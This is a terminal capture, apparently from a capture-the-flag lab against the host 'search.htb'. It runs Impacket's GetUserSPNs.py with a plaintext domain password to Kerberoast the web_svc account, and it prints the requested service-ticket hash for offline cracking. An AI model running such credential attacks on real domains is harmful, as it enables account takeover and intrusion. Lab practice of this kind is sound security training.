 ┌──(kali㉿kali)-[~]
└─$ GetUserSPNs.py search.htb/hope.sharp:'IsolationIsKey?' -dc-ip '10.10.11.129' -request
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecation
Warning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptograph
y, and will be removed in the next release.
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon
RESEARCH/web_svc.search.htb:60001 web_svc 2020-04-09 08:59:11 <never>
$krb5tgs$23$*web_svc$SEARCH.HTB$RESEARCH/web_svc.search.htb~60001*$3e56639a3fab46d7c5df0edd1e781fe8$748384b94141a
8cf45a8ba8cd1b212a0b097ccf5cbf61eaf7ef59f341316838bd44d4c1319894c803bf348fb9aec4e09b34c4e3658daf4bb25e6d0697875f2
9c82ae6cf8ccbcb99dea792f8943ce531a318a2d2ddf414b6d35d480d527410cc3003886972a5d145352a857d446a7d60a4bcd78613e50e53
b54eedf073b5aa91f1e13f81a5c307a028ed33340d3c05d47e0a7cc479b3c0610d8948ed5d7206aacc10aefaab53a4f250c19a2c0444bd616